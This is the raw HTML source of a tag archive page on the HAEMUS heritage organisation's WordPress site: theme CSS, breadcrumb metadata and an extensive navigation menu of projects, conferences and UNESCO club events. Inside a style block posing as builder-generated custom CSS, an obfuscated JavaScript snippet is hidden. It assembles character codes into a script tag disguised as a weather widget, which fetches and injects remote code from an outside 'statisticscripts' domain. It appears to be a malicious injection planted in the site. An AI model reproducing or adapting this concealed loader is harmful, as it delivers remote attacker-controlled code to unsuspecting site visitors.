    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/aptn/",
                    "name": "APTN"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-aptn tag-505 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
